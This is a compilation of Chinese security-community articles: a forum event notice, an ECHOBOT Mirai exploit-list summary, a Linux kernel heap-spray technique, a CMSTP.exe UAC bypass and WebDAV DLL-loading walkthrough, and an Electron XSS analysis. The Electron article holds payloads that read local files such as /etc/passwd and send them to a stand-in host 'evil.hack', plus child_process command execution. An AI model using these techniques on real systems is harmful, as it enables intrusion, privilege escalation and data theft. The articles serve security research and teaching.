2.回帖内容必须是与该主题相关的分析讨论。发布带有非主题相关性的或者其它内容的不能参与本次活动。

3.每个论坛账号只能获得1个盖楼奖励,(如账号A满足7楼和17楼的楼层,只给予1次奖品发送)

4.获得精品内容的用户需要有阿里云账号才能进行ECS代金券的发送。

5.本活动最终解释权归先知社区所有。

PS题外话:

大家平时都关注哪些领域的安全,比较喜欢或者感兴趣的的方面有哪些,欢迎在下面留言,让我们更加了解一下各位同学的看法,以便让后续的知识的分享、探讨、或者积累更有目的性和系统性,谢谢大家大家的捧场,撒花

获奖名单:

1. 息希 (2000ECS代金券 )

2. 季雨林 (2000ECS代金券)

3. 浪漫的大核桃 (T恤&公仔)

4. 静默 (T恤&公仔)

5. D (T恤&公仔)

6. wooyun (&T恤&公仔)

7. lcamry(T恤&公仔)

8. tyy圈圈(T恤&公仔)

9. 11楼作者(T恤&公仔)

恭喜以上各位获奖,

请1、2获奖者私信我阿里云账号

请3—9获奖者私信我:收获地址 收件人 手机号码 T恤尺寸

后续欢迎晒图~~~ | 社区文章 |

# 行走的漏洞利用机器人:僵尸网络病毒携71个EXP占领高地

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

僵尸网络 Botnet 是指采用一种或多种传播手段,将大量主机感染bot程序(僵尸程序)病毒,从而在控制者和被感染主机之间所形成的一个可一对多控制的网络。

攻击者通过各种途径传播僵尸程序感染互联网上的大量主机,而被感染的主机将通过一个控制信道接收攻击者的指令,组成一个僵尸网络。之所以用僵尸网络这个名字,是为了更形象地让人们认识到这类危害的特点:众多的计算机在不知不觉中如同中国古老传说中的僵尸群一样被人驱赶和指挥着,成为被人利用的一种工具。

而本文提到的一种最新的僵尸网络Mirai变种ECHOBOT,足足使用了71个漏洞利用(EXP),将对每一个资产进行漏洞批量扫描,要知道,半年前还有13个漏洞并没有加入他们的利用库中,这比很多漏洞扫描工具的更新速度还要快。

此外还将对近期披露的关于网军与僵尸网络合作共赢一事阐述。

## ECHOBOT僵尸网络

最新的僵尸网络参考平底锅的文章[1]中提及的ECHOBOT最新变种,从恶意软件的代码以及种类可见,其模块众多,跨多平台,内置71个漏洞利用代码,其中每个漏洞利用语句的变量名都代表了每个漏洞的所攻击的中间件。

▲截图用Hash:b4135621d623676cc021c570aea07964

本着推动国内安全厂商对该僵尸网络防护能力提升的原则,我们搬运了平底锅整理的漏洞利用列表,仅供参考。

一、Yachtcontrol-船用电子设备和船用导航软件的web服务器

CVE-2019-17270 扫描端口8081

二、Technicolor TD5130v2和Technicolor TD5336路由器

CVE-2019-18396 / CVE-2017-14127 扫描端口161

三、AVCON6视频会议系统存在AVCON6远程执行代码漏洞

四、Enigma网管系统 v65.0.0

CVE-2019-16072

五、三菱电机smartRTU&INEA ME-RTU

CVE-2019-14931

六、适用于Linux服务器的Sar2HTML绘图工具v3.2.1

Sar2HTML远程执行代码

七、NetGain企业管理系统

CVE-2017-16602

八、Citrix NetScaler SD-WAN 9.1.2.26.561201设备

CVE-2017-6316

九、Thomson Reuters Velocity Analytics Vhayu Analytic Servers 6.94 build 2995

CVE-2013-5912

十、ACTi ASOC 2200 Web Configurators 2.6及更低版本远程执行代码漏洞

十一、3Com OfficeConnect路由器远程执行代码

十二、Barracuda 防垃圾邮件防火墙versions 3.3.x

十三、CCBill 在线支付系统远程代码执行

剩下的58个漏洞编号列表以及其他漏洞执行语句可见以下链接,可复制

[1]<https://github.com/pan-unit42/iocs/blob/master/mirai/ECHOBOT_28thOct2019.md>

[2]<https://github.com/pan-unit42/iocs/blob/master/mirai/ECHOBOT_6thAug2019.md>

[3]<https://unit42.paloaltonetworks.com/new-mirai-variant-adds-8-new-exploits-targets-additional-iot-devices/>

此外,该变种还采用了新的凭据爆破账号,猜测某些IOT厂商又设置了默认的“后门账号”。

## 僵尸网络与网军合作

从上面这个案例可见,当僵尸网络部署了大批有效的漏洞武器后,鉴于全世界范围内很多设备并没有及时更新的情况下,大批主机将会受控,并且基于受控主机的基础上进行一步进行横向扩展和感染,尤其是一个僵尸网络病毒感染了一台内网主机之后。

那么僵尸网络运营商在获取了大量的僵尸主机(肉鸡)后,他们会做些什么?

主要有两个方向:

1. 通过肉鸡本身盈利,例如大批量挖矿,或针对指定目标发起DDOS攻击敛财,服务器勒索。

2. 出售肉鸡盈利

这里就要提一下第二个方向。

如今的一些有攻击策略的,擅长隐藏自身的APT组织(网军),都在想方设法在网络侧下功夫,这也就意味着会发生下面这个场景:

当安全分析人员在获取到一个攻击者域名时,发现该域名被某威胁情报源打标签为Mirai,也就是上面提到的僵尸网络,大部分安全分析人员会如何处理?

报告给客户,这是一个僵尸网络病毒,不用分析了,按照网上的教程清除吧。

但是如果这是网军从僵尸网络运营商处购买肉鸡,从而发起攻击呢?

目前已知就有两个组织是这么干的。

1. 俄罗斯:2015年被发现 GameOver Zeus恶意软件僵尸网络背后的策划者正在帮助俄罗斯情报部门从他感染的计算机上收集敏感文件。

2019年被美国发现 Dridex恶意软件僵尸网络的管理员与俄罗斯国家情报部门合作搜索敏感数据。

2. 朝鲜[2]:

2019年,朝鲜网军Lazarus 被曝与Trickbot合作,获取僵尸主机作为回连资源,其中有一个域名与该组织资产重叠。

也因此,奇安信威胁情报中心加大了对僵尸网络的监控与分析,为了防止网军掺杂其流量进行攻击,影响追踪效果。

## 总结

物联网

IoT引爆家电、家居、手机等多个行业,主要原因正是各项技术和各个企业的落地实践越来越成熟。正如科幻大片中的场景,当大部分的东西都能被感知,人与物的沟通、物与物的协作更加顺畅后,毫无疑问,智能家居将会成为家电产业的第三战场,带来的不只是商业机会和增长点,还有更多的空间和舞台,以及大量的僵尸主机。

显而易见,新战场将属于物联网IOT,在路由器,摄像头,智能家居漏洞频发的时代,你家里的电冰箱都可能作为攻击源的一部分,这恰恰会成为网军在斑驳杂乱的流量中宛如一只猎豹伺机而动,猎杀目标无形无踪。

这与本文前面提到的僵尸网络变种的进攻思路具备一致性,路由器,防火墙,IP摄像机,船舶管理系统,服务器管理实用程序,工业可编程逻辑控制器,在线支付系统等等这些涉及各行各业的工作必需系统出现在了大批量的攻击列表中,这也恰恰体现了一种攻击思路:广撒网,精聚焦。

未来僵军合作趋势恐愈演愈烈,奇安信威胁情报中心将聚焦各行各业的定向性攻击,挖掘未知威胁,更新防御对策,抵御相关攻击的发起。

## IOC

<https://github.com/pan-unit42/iocs/blob/master/mirai/ECHOBOT_28thOct2019.md>

## 参考链接:

[1]<https://unit42.paloaltonetworks.com/mirai-variant-echobot-resurfaces-with-13-previously-unexploited-vulnerabilities/>

[2]<https://labs.sentinelone.com/the-deadly-planeswalker-how-the-trickbot-group-united-high-tech-crimeware-apt/> | 社区文章 |

原文:<https://cyseclabs.com/blog/linux-kernel-heap-spray>

**简介**

* * *

这个内核堆喷射技术曾经在beVX研讨会期间进行过相应的演示,之后,还曾被用于内核IrDA子系统(Ubuntu

16.04)的0day攻击。与已知的堆喷射不同,该技术适用于非常小的对象(大小不超过8或16字节)或需要控制前N个字节的对象(即目标对象中没有不受控制的头部)。这种技术可以用来利用两个UAF内核漏洞,正如我在研讨会上提到的那样,“堆喷射”这个术语在利用UAF漏洞时并不适用,因为它通常不需要“喷射”(分配)多个对象。为了获得一个合适的分配空间,通常只需要将目标对象放在之前已释放/易受攻击对象的内存空间中即可。

话虽这么说,堆喷射(分配多个对象来填充内存块)绝对适用于其他与堆相关的漏洞,如内核堆溢出。

目前,对于已经公开的各种堆喷射,例如add_key(),send[m]msg()和msgsnd()等,还存在许多错误的理解。所有这些喷射技术都存在对象大小限制或无法用用户空间数据控制的头部(作为对象的前N个字节)。例如,当使用kmalloc为对象分配内存时,msgsnd()分配路径有一个48字节的“不受控制”的头部。

以下用户空间代码将触发如下所示的do_msgsnd执行路径。

#define BUFF_SIZE 96-48

struct {

long mtype;

char mtext[BUFF_SIZE];

} msg;

memset(msg.mtext, 0x42, BUFF_SIZE-1);

msg.mtext[BUFF_SIZE] = 0;

msg.mtype = 1;

int msqid = msgget(IPC_PRIVATE, 0644 | IPC_CREAT);

msgsnd(msqid, &msg, sizeof(msg.mtext), 0);

首先,在[1]处的load_msg()中将分配96字节的对象(48字节是struct msg_msg + 48字节用于消息正文):

long do_msgsnd(int msqid, long mtype, void __user *mtext,

size_t msgsz, int msgflg)

{

struct msg_queue *msq;

struct msg_msg *msg;

int err;

struct ipc_namespace *ns;

ns = current->nsproxy->ipc_ns;

if (msgsz > ns->msg_ctlmax || (long) msgsz < 0 || msqid < 0)

return -EINVAL;

if (mtype < 1)

return -EINVAL;

[1] msg = load_msg(mtext, msgsz);

...

然后,将用户空间缓冲区内容复制到新分配的内核缓冲区中:

struct msg_msg *load_msg(const void __user *src, size_t len)

{

struct msg_msg *msg;

struct msg_msgseg *seg;

int err = -EFAULT;

size_t alen;

msg = alloc_msg(len);

if (msg == NULL)

return ERR_PTR(-ENOMEM);

alen = min(len, DATALEN_MSG);

[2] if (copy_from_user(msg + 1, src, alen))

goto out_err;

for (seg = msg->next; seg != NULL; seg = seg->next) {

len -= alen;

src = (char __user *)src + alen;

alen = min(len, DATALEN_SEG);

if (copy_from_user(seg + 1, src, alen))

goto out_err;

}

...

alloc_msg()函数的实现代码如下所示。其中,消息的最大长度为DATALEN_MSG(4048字节)。如果消息长度大于DATALEN_MSG,则该消息被认为是由多段组成的,并且消息的其余部分被分成不同的段(段头部的8个字节+消息的其余部分),具体见[4]处。

static struct msg_msg *alloc_msg(size_t len)

{

struct msg_msg *msg;

struct msg_msgseg **pseg;

size_t alen;

[3] alen = min(len, DATALEN_MSG);

msg = kmalloc(sizeof(*msg) + alen, GFP_KERNEL);

if (msg == NULL)

return NULL;

msg->next = NULL;

msg->security = NULL;

len -= alen;

pseg = &msg->next;

while (len > 0) {

struct msg_msgseg *seg;

alen = min(len, DATALEN_SEG);

[4] seg = kmalloc(sizeof(*seg) + alen, GFP_KERNEL);

if (seg == NULL)

goto out_err;

*pseg = seg;

seg->next = NULL;

pseg = &seg->next;

len -= alen;

}

...

考虑到总是有一个长度为48字节的不受控制的头部,因此,对于kmalloc-8、16、32高速缓存中的目标对象,或者需要控制前48个字节的任何其他目标对象(例如,函数指针位于易受攻击对象中的偏移量0处)来说,这种喷射技术显然没有多大用途。

理想情况下,通用堆喷射应满足以下条件:

1. 对象大小由用户控制。即使对于非常小的对象(例如,kmalloc-8)也没有限制。

2. 对象内容由用户控制。在对象的开头部分没有不受控制的头部。

3. 在漏洞利用阶段,目标对象应该“呆”在内核中。这一点对复杂的UAF和竞争条件漏洞利用来说特别有用。

上面展示的msgsnd喷射技术仅满足上表中的第3个条件。这个代码路径的好处是,分配的对象会“呆”在内核中,直到进程终止或调用msgrcv函数从队列中弹出其中一条消息为止。

在内核中,还有几条满足前两个条件的路径,但是却不满足第三个条件。根据定义,这些通常都被认为是喷射技术,因为它们用受控的用户数据来喷射一段内存空间。唯一的问题在于,对象的内存分配路径紧跟在释放路径后面。当与UAF或竞争条件漏洞组合使用时,这些“喷射”过程是不可靠的(特别是对于经常使用的缓存中的对象,例如kmalloc-64)。另一个缺点是,它们也不能用于需要利用用户数据来喷射前4或8个字节的目标对象。当释放对象时,前面的8个字节将被一个slab释放列表指针值覆盖,该值指向slab中的下一个要释放的元素(例如,参见这里的计数器溢出示例)。

**userfaultfd+setxattr通用堆喷射技术**

* * *

为了实现通用的堆喷射技术,一般方法采用kmalloc->kfree执行路径之一(满足条件1和2),并将其与userfaultfd结合使用,以满足第3个条件。

userfaultfd有一个详细的手册页,不仅介绍了其用法,同时还提供了关于如何设置页面错误处理程序线程的示例。其基本思想是,处理用户空间中的页面错误。例如,在用户空间执行延迟内存分配操作后,例如testptr

= mmap(0, 0x1000, ...,

MAP_ANON|...),如果立即对testptr页面进行读或写操作的话,就会触发内核空间中的页面错误处理程序。使用userfaultfd,可以通过单个线程在用户空间中处理/解决这些页面错误。

接下来,我们的任务是寻找满足上述条件1和2的内核执行路径。例如,setxattr()系统调用具有以下kmalloc->kfree路径:

static long

setxattr(struct dentry *d, const char __user *name, const void __user *value,

size_t size, int flags)

{

int error;

void *kvalue = NULL;

void *vvalue = NULL; /* If non-NULL, we used vmalloc() */

char kname[XATTR_NAME_MAX + 1];

if (flags & ~(XATTR_CREATE|XATTR_REPLACE))

return -EINVAL;

error = strncpy_from_user(kname, name, sizeof(kname));

if (error == 0 || error == sizeof(kname))

error = -ERANGE;

if (error < 0)

return error;

if (size) {

if (size > XATTR_SIZE_MAX)

return -E2BIG;

[5] kvalue = kmalloc(size, GFP_KERNEL | __GFP_NOWARN);

if (!kvalue) {

vvalue = vmalloc(size);

if (!vvalue)

return -ENOMEM;

kvalue = vvalue;

}

[6] if (copy_from_user(kvalue, value, size)) {

error = -EFAULT;

goto out;

}

if ((strcmp(kname, XATTR_NAME_POSIX_ACL_ACCESS) == 0) ||

(strcmp(kname, XATTR_NAME_POSIX_ACL_DEFAULT) == 0))

posix_acl_fix_xattr_from_user(kvalue, size);

}

error = vfs_setxattr(d, kname, kvalue, size, flags);

out:

if (vvalue)

vfree(vvalue);

else

[7] kfree(kvalue);

return error;

}

首先,为一个对象分配内存空间(大小由用户控制,具体参加第[5]行代码),然后在第[6]行代码中,将用户空间数据复制到分配的对象内存空间中。该路径满足我们的堆喷射的条件1和2。但是,为kvaluepointer分配的内存空间,之后会在第[7]行中按照相同执行路径进行释放。

我们的思路是,将该执行路径与userfaultfd用户空间缓冲区/页面结合起来,以便在执行流程达到第[5]行时,在用户空间线程中处理相应的页面错误。然后,可以让该线程无限期地休眠,这样的话,我们喷射的对象就能“呆”在内核空间中了。例如,假设目标对象为16个字节,其中前8个字节是函数指针:

struct target {

void (*fn)();

unsigned long something;

};

首先,在用户空间中分配两个相邻内存页面,并将目标对象放在这两个页面的边界上;其中,前8个字节(即函数指针)放在第一页中,其余字节放在第二页中。然后,使用usefaultfd系统调用在第二页上设置页面错误处理程序,以处理用户空间线程中的所有PF问题。需要注意的是,第一页的页面错误仍然是由内核来处理的。

**堆喷射**

* * *

当setxattr()中的内核执行路径变为第[6]行时,函数指针(8字节)将被复制到kvalue中,但是任何复制剩余字节的尝试,都会将执行权限转移到我们的用户空间线程,进而处理该页面的PF。然后,让该线程休眠N秒,以确保触发UAF路径时,该对象会“呆”在内核中。

**小结**

* * *

在研讨会期间,我们通过这种技术成功攻击了最近的DCCP

UAF漏洞(目标对象大小为16字节,其中前8个字节为函数指针)和IrDA子系统中的另一个0day漏洞(对于该易受攻击的对象,长度为56个字节,其中前16个字节为目标指针)。当然,还存在其他内核执行路径(满足上面的条件1和2),也可以与userfaultfd()结合使用。这种方法的唯一缺点是,主用户空间执行路径也被挂起(当使用一个单独的线程来处理PF时)。不过,这个问题可以通过forking另一个进程或创建第2个线程来解决(例如,子进程用于执行堆喷射,而父进程则用来触发UAF漏洞)。 | 社区文章 |

# 【技术分享】利用CMSTP.exe实现UAC Bypass和加载DLL

|

##### 译文声明

本文是翻译文章,文章来源:msitpros.com

原文地址:<https://msitpros.com/?p=3960>

译文仅供参考,具体内容表达以及含义原文为准。

****

****

译者:[myswsun](http://bobao.360.cn/member/contribute?uid=2775084127)

预估稿费:120RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**前言**

我乐于花时间深入研究Windows内部的二进制文件以发现隐藏的功能。本文就是我发现的关于CMSTP.exe文件的一些东西。

我发现了使用sendkeys来绕过UAC的方式及从Webdav服务器加载DLL的方式。我知道我发现的绕过方式有点无聊,但是如果这能鼓励其他人一起加入研究,我将非常高兴。在这个二进制文件中可能有更多的东西等待被发现,所以我们继续往下看。

我已经把这个问题报告给了MSRC,他们已经解决了这个问题。

UAC绕过漏洞通常问题不大,可以通过合理配置阻止终端用户访问本地管理员功能。(UAC不是安全边界)

如果你想要了解更多UAC相关的内容,我推荐阅读[James Foreshaw](https://twitter.com/tiraniddo)的精彩文章:

[https://tyranidslair.blogspot.no/2017/05/reading-your-way-around-uac-part-1.html](https://tyranidslair.blogspot.no/2017/05/reading-your-way-around-uac-part-1.html)

<https://tyranidslair.blogspot.no/2017/05/reading-your-way-around-uac-part-2.html>

<https://tyranidslair.blogspot.no/2017/05/reading-your-way-around-uac-part-3.html>

**

**

**0x01绕过UAC**

下载下面的inf文件和脚本文件,把他们保存到系统中:

[https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypasscmstp-ps1](https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypasscmstp-ps1)

<https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypass-inf>

调整脚本并运行,结果如下:

[https://msitpros.com/wp-content/uploads/2017/08/UAC-Bypass-Sendkeys-CMSTP.gif](https://msitpros.com/wp-content/uploads/2017/08/UAC-Bypass-Sendkeys-CMSTP.gif)

**

**

**0x02从Webdav加载DLL**

下载下面的文件(文件名很重要):

[https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-corpvpn-cmp](https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-corpvpn-cmp)

<https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-corpvpn-cms>

<https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-corpvpn-inf>

调整inf文件中的“RegisterOCXSection”,将它指向托管于你的Webdav服务器上的DLL。

然后运行下面的命令(文件名很重要):

Cmstp.exe /ni /s c:cmstpCorpVPN.inf

[https://msitpros.com/wp-content/uploads/2017/08/WebDavDLLLoadBlog.gif](https://msitpros.com/wp-content/uploads/2017/08/WebDavDLLLoadBlog.gif)

**

**

**0x03绕过UAC的步骤**

本节,我将描述所有的步骤。下面会有很多截图,但是我认为是有必要的。

如果你不加参数启动了cmstp.exe,结果如下:

如何创建这些配置文件和它们如何安装才是有趣的地方。

我阅读了一些关于CMAK(Connection Manager Administration

Kit)的资料——其是Windows的一个功能,因此我继续通过如下方式启动了它:

当这个功能安装完成后,你能在开始菜单中启动CMAK。它的图标如下:

在启动CMAK后,会出现下面的向导。下面的截图是我选择的选项:

文件位于向导中显示的路径下。我的这个例子中是:C:Program FilesCMAKProfilesWindows Vista and

aboveCorpVPN

这个.exe和.sed文件是IEXPRESS(Windows中用于创建“installer“的二进制文件)文件。可以忽略它们。更多关于IEXPRESS的细节如下:[https://en.wikipedia.org/wiki/IExpress](https://en.wikipedia.org/wiki/IExpress)

现在可以愉快的玩耍了。

在C盘下创建一个文件夹(名为CMSTP)。复制CorpVPN.inf文件到这个目录中:

现在使用记事本打开inf文件,找到RunPreSetupCommandsSection,然后添加下面两行代码(第一行是你想运行的命令):

c:windowssystem32cmd.exe

taskkill /IM cmstp.exe /F

你需要注释下面两行:

CopyFiles=Xnstall.CopyFiles, Xnstall.CopyFiles.ICM

AddReg=Xnstall.AddReg.AllUsers

现在,如果你运行下面的命令行,点击提示框:

C:WindowsSystem32cmstp.exe c:cmstpcorpvpn.inf /au

奇怪的是这个可执行文件不该自动提权。如果我们运行sigcheck检测这个文件,从转储的manifest中我们可以确认这个:

同时,如果我们检查这个进程的特权级,我们确定它默认不该提权,但是现在运行于medium特权级:

现在有趣的是我们可以使用脚本中的sendkeys来自动提权。所有需要的东西我们都有了。

微软在过去已经采取了安全措施([UIPI](https://en.wikipedia.org/wiki/User_Interface_Privilege_Isolation))来阻止sendkeys攻击,因此我很惊讶这个还能起作用。我认为这有点酷啊。。。

我创建了一个简单的脚本:

[https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypasscmstp-ps1](https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypasscmstp-ps1)

我还编写了个预置的UACBypass.inf文件,因此你不需要按照上述步骤来安装CMAK:

[https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypass-inf](https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypass-inf)

我没有时间来逆向CMSTP以查看它是如何提权的,但是其他人可以进一步研究。如果我有时间我也会研究下。

**0x04从Webdav服务器实现加载DLL的步骤**

我还发现了你能从Webdav中加载DLL文件,并执行它们。这在一些场景中能用于绕过AppLocker。你能按照绕过UAC中的CMAK向导教程来完成这个。

你需要在INF文件中添加下面的内容(你能看到从磁盘加载的dll):

[RegisterOCXSection]

\10.10.10.10webdavAllTheThings.dll

在你运行这个命令之前,你还需要CorpVPN.cmp和CorpVPN.cms,将它们放置于和INF文件同目录:

当然你的DLL文件需要位于Webdav服务器上。

现在,你应该能运行下面的命令来加载DLL了:

cmstp.exe /ni /s c:cmstpCorpVPN.inf

注意,这将安装一个VPN配置,我还没发现其他更好的方式来加载dll。

AllTheThings.dll来自Casey Smith([@Subtee](https://twitter.com/subTee))的分享:

[https://github.com/subTee/AllTheThings](https://github.com/subTee/AllTheThings)

作为防御者,我开始研究CMSTP.exe,如果你开启了Device

Guard/Applocker,我建议禁用CMSTP。(除非你需要依赖它来安装VPN连接)。 | 社区文章 |

作者:[二向箔安全](https://mp.weixin.qq.com/s/DgjJ6uKtuUPFQhgztL69RQ)

基于 Electron 的 XSS 攻击实例,远比你想象的简单。

#### 什么是 Electron

也许你从未听说过跨平台 XSS,也从未听说过 Electron, 但你肯定知道 GitHub,或者使用过著名的 Atom 编辑器,

比如正在尝试翻译这篇文章的笔者,正在使用 Atom 来编写 Markdown。 Electron 优秀的跨平台特性,是本文的基础。

简单来说,Electron 是一个框架,用于方便开发者创建跨平台应用。 开发者可以通过它来使用 HTML + JavaScript 来开发桌面应用。

Electron 的用户非常广泛,因为它确实可以为不同平台提供同样的体验。

与传统观念的所谓“桌面应用”不同, Electron 应用包括两个部分(Node.js 和 Chromium)作为运行环境。

分别支持一个主进程和一个渲染进程, 其中,主进程是一个非常 Node.js 风格的进程, 而渲染进程是一个可以运行 Node.js 代码的 Chromium

内核浏览器。

由上文我们得知,Electron 应用是非常特殊的, 它本身是一个二进制应用,而渲染进程则是一个浏览器, 而 Electron

自身又具有很多的特性,所以,我们将从三个方面分析。

我们已知 Electron 的渲染进程是由 Chromium + Node.js 构成, 那么我们可以从分析传统 Web 应用的角度,得出这样的结论:

* DOM 操作非常多、非常频繁

* 基于 DOM 的 XSS 会变得很容易发生

* 可以完成基于 JavaScript 的自由重定向(重定向至不可信站点)

所以,使用传统的 Web 应用分析套路来处理 Electron 是十分必要的。

#### 什么是 DOM-Based XSS

众所周知,DOM-Based XSS 的频发主要是因为 DOM 相关处理不当。 DOM-Based XSS 是因未经转义的用户输入被直接生成为 HTML

而产生。 一般而言,随着 DOM 操作的增多,DOM-Based XSS 发生的概率也会大大提高。 下面是两段 Electron 应用存在 DOM-Based XSS 的示例代码:

// Demo 1

fs.readFile( filename, (err,data) => {

if(!err) element.innerHTML = data; //XSS!

});

// Demo 2

fs.readdir( dirname, (err,files) => {

files.forEach( (filename) => {

let elm = document.createElement( "div" );

elm.innerHTML = `<a href='${filename}'>${filename}</a>`; //XSS!

paerntElm.appendChild( elm );

});

});

对于 Electron 应用而言,一旦 DOM-Based XSS 发生将是灾难性的。 原因是:Node.js 在很多情况下是可以被攻击者进行代码注入的!

除此之外,一般观念里的 XSS = ALERT 在这里是不适用的。

XSS 还有诸多玩法:

* 读写本地文件

* 以任何协议进行通信

* 通过接口与其他进程通信

* 随意地启动其他程序(启动其他进程)

也就是说,通过 DOM-Based XSS 可能被用于执行二进制代码。 在后文中,我们将详细地研究在 Electron 中的 DOM-Based XSS。

#### 与传统的 XSS 的不同之处

现在我们进行一个对比, 对比传统的 Web 应用中的 XSS、浏览器沙盒中的 XSS 和 Electron 中的 XSS。

##### 传统的 Web 应用中的 XSS

* 显示虚假信息、泄露 Cookie、泄露网站内信息……

* 所有 JavaScript 在『在网站内』能做的事

* 除了『网站内』的,啥都不能做

##### 被浏览器沙盒保护中的 XSS

* 即使存在 XSS,对除了 XSS 所在网站的其他站点没有影响

* 站点可以为自己存在的 XSS 承担责任,不影响其他人

##### 在 Electron 中的 XSS

* 可以以当前用户权限启动任意代码

* 所有用户能做的事情,Electron 中的 XSS 都可以做

* 可以超过存在 XSS 的应用本身产生影响

#### 深入分析 Electron 中的 DOM-Based XSS

传统的 XSS 危害

* 弹窗(ALERT)

* 显示假消息(比如插入一个『请输入密码』的文本框)

* 打 Cookie(核心功能)

* 盗取敏感信息(读取密码框内容等)

* 其它……

Electron 的 DOM-Based XSS 使任意代码执行变为可能。 这意味着,DOM-Based XSS 获得了如同缓冲区溢出的攻击效果。

与传统的 DOM-Based XSS 相比,Electron 中的 DOM-Based:

* 攻击向量选择更加多样,甚至可以与 HTTP 无关

* HTML 生成数量少且不复杂,往往不会有非常多的依赖

因此,Electron 中的 DOM 操作必须更精细,严格转义是必要的。(渲染进程中可以使用 Node 函数) 基于这个特性,攻击者可以在此之中插入

Node 函数用于攻击, 比如,这是一个普通的 XSS 实例:

// xss_source 是攻击者可以控制的字符串

elm.innerHTML = xss_source; // XSS!

攻击者可以以下面的方式利用:

// 弹计算器

<img src=# onerror="require('child_process').exec('calc.exe',null);">

// 读取本地文件并发送

<img src=# onerror="let s = require('fs').readFileSync('/etc/passwd','utf-8');

fetch('http://evil.hack/', { method:'POST', body:s });">

很多开发者使用 CSP 来限制 XSS 带来的影响, 那么这种方法是否适用于 Electron 的 DOM-Based XSS 呢?

答案是否定的。下面我们将通过几个例子来讲解。

<!-- 这是一个渲染器中的示例,可以看到 CSP 设置 -->

<head>

<meta http-equiv="Content-Security-Policy" content="default-src 'none';script-src 'self'">

</head>

<body>

<script src="./index.js"></script>

</body>

在这种情况下,我们可以通过meta refresh来穿过 CSP:

// 这是 index.js 中的内容

elm.innerHTML = xss_source; // XSS!

// 这是我们对 xss_source 的控制

xss_source = '<meta http-equiv="refresh" content="0;http://evil.hack/">';

// 这是 evil.hack 中的<script>脚本内容

require('child_process').exec('calc.exe',null);

以上过程成功地弹出了计算器。也就是说,Node 语句依然有效。 下面,我们介绍另一种思路,依然是先看一个示例:

<!-- 这是一个渲染器中的示例,可以看到 CSP 设置 -->

<head>

<meta http-equiv="Content-Security-Policy" content="default-src 'self'">

</head>

<body>

<iframe id="iframe"></iframe>

<script src="./index.js"></script>

</body>

// index.js

iframe.setAttribute("src", xss_source); // XSS!

// 这是 main.js 的节选

win = new BrowserWindow({width:600, height:400});

win.loadURL(`file://${__dirname}/index.html`);

在这种情况下,我们可以构建:

xss_source = 'file://remote-server/share/trap.html';

// 下面是 trap.html 中的脚本

window.top.location=`data:text/html,<script>require('child_process').exec('calc.exe',null);<\/script>`;

此方法依然成功的绕过了 CSP 限制, 原因是在 `main.js` 中的 `file://` 与 `trap.html` 中的 `file://`

被认为是同源的。

#### 私有 API 与架构的安全风险

接下来要内容是分析 Electron 自身带有的丰富的 API、函数和标签带来的安全问题。

##### 私有 API

* 标签

* shell.openExternal 等

##### Electron 的架构问题

* 浏览器窗口默认支持加载file://

* 并没有与普通浏览器一般的地址栏

##### 本地文件信息窃取

我们发现在默认情况下,Node 语句是可用的。 但是,如果开发者禁用了 Node 语句:

// main.js 节选

win = new BrowserWindow({ webPreferences:{nodeIntegration:false} });

win.loadURL(`file://${__dirname}/index.html`);

这种情况下,我们注入的 Node 语句不生效,可造成的威胁降低了。 看起来,在创建 BrowserWindow 的时候禁用 Node 语句是必要的。

但是,如果 Node 语句被禁用,Electron 会变得很鸡肋。

如果开发者执意禁止 Node 语句,我们依然不是无计可施的。 以刚刚的 main.js 为例,我们可以通过xhr来做更多的事情。

var xhr = new XMLHttpRequest();

xhr.open("GET", "file://c:/file.txt", true);

xhr.onload = () => {

fetch("http://eveil.hack/",{method:"POST", body:xhr.responseText});

};

xhr.send( null );

通过上面的代码,我们可以读取本地文件并将其发送出去。 这使得开发者在牺牲 Electron 的实用性禁用 Node 语句后, XSS 依旧十分强大。

###### iframe 沙盒

iframe 的沙盒可以用于限制 DOM 操作访问沙盒内部,从而降低 XSS 威胁性, 即使是 DOM-Based XSS 在 iframe

中发生,影响也十分有限。 比如如下的情况,在外部控制 iframe 是无效的。

<iframe sandbox="allow-same-origin" id="sb"

srcdoc="<html><div id=msg>'test'</div>..."></iframe>

<script>

...

document.querySelector("#sb").contentDocument.querySelector("#msg").innerHTML ="Hello, XSS!<script>alert(1)<\/script>"; // not work

</script>

下面是一些常用的 sandbox params:

* allow-same-origin 允许作为包含文档的同源内容被处理

* allow-scripts 允许执行脚本(危险!这意味着 JavaScript 将被正常执行)

* allow-forms 允许提交表单

* allow-top-navigation 允许内容被加载到顶层(危险!)

* allow-popups 允许弹出窗口(危险!)

下面是一个启用allow-popups的例子,以此来说明影响:

<iframe sandbox="allow-same-origin allow-popups" id="sb"

srcdoc="<html><div id=msg'></div>..."></iframe>

<script>

...

var xss = `<a target="_blank" href="data:text/html,<script>require('child_process').exec('calc.exe',null);<\/script>">Click</a>`;

document.querySelector("#sb").contentDocument.querySelector("#msg").innerHTML = xss;

</script>

在这种情况下,用户一旦点击,就会弹出窗口。 根据默认可执行 Node 语句的特性,弹出计算器。

###### webview 标签的风险

webview 标签是用于在 Electron 中打开其它页面使用的。

* 不同于 iframe,webview 没有访问 webview 外部途径

* 不同于 iframe,webview 同样不可以被外部操作 DOM

* 每一个 webview 都可以被单独地控制是否可以 Node 语句执行

* 通过allowpopups属性,webview 可以弹出窗口

* 可以使用`window.open()`、`<a target=_blank>` 等语句打开新窗口

* 在 iframe 与 webview 中,对 Node 语句执行的控制是不同的

* 在 iframe 中,Node 语句一直被禁止执行,而弹出的窗口可以执行

* 在 webview 中,Node 语句默认被禁止执行,弹出的窗口同样被禁止

* 在 webview 中,Node 语句执行被设置为允许时,弹出的窗口是允许执行的

